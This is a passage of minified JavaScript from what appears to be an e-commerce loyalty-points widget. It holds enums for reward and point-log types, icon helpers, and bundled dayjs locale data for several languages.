c_=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(c_||{}),Nt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(Nt||{}),l_=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(l_||{}),Ue=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e))(Ue||{}),d_=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(d_||{}),__=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(__||{}),f_=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(f_||{}),p_=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(p_||{}),m_=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(m_||{});const h_=new Map([[Ue.ORDER_PAID,{icon:_(J6,{})}],[Ue.REGISTER,{icon:_(e_,{})}],[Ue.LOGIN,{icon:_(W6,{})}],[Ue.USER_BIRTHDAY,{icon:_(Y6,{})}],[Ue.SIGN_IN,{icon:_(K6,{})}],[Ue.BIRTHDAY,{icon:_(N6,{})}],[Ue.FOLLOW_INSTAGRAM,{icon:_(V6,{})}],[Ue.FOLLOW_FACEBOOK,{icon:_(j6,{})}],[Ue.SHARE_FACEBOOK,{icon:_(U6,{})}],[Ue.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(H6,{})}],[Ue.PHONE,{icon:_(Z6,{})}],[Ue.PRODUCT_REVIEW,{icon:_(u_,{})}]]),g_=new Map([[Nt.FREE_PRODUCT,{icon:_(r_,{})}],[Nt.ORDER_DISCOUNT,{icon:_(n_,{})}],[Nt.PERCENT_DISCOUNT,{icon:_(ws,{})}],[Nt.REDUCE_AMOUNT,{icon:_(i_,{})}],[Nt.FREE_SHIPPING,{icon:_(s_,{})}],[Nt.ADD_POINT,{icon:_(Qo,{})}]]),s8=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=R1.iconConfig[t]:i>-1?a=R1.iconConfig[i+1]:a=_(wn,{src:e}),a},O1={1:A1,2:A1},L_=["PAID_LEVEL_1","PAID_LEVEL_2"],u8=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=L_.indexOf(e);let s;return a?s=O1[t]:o>-1&&(s=O1[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(wn,{size:n,src:e})},Is="DEFAULT",c8=({earnType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=h_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})},l8=({rewardType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=g_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})};var C_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(C_);var v_={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(v_);var y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(y_);var M_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(M_);var b_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(c,u,d){var l=a[d];return Array.isArray(l)&&(l=l[u?0:1]),l.replace("%d",c)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(c){return c+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(b_);var E_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(E_);var w_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(w_);var I_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(I_);var T_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var C,g;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(C=+h,g={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),C%10==1&&C%100!=11?g[0]:C%10>=2&&C%10<=4&&(C%100<10||C%100>=20)?g[1]:g[2])}var l=function(h,L){return u.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return u.test(L)?s[h.month()]:c[h.month()]};f.s=c,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(T_);var S_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(S_);var P_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var 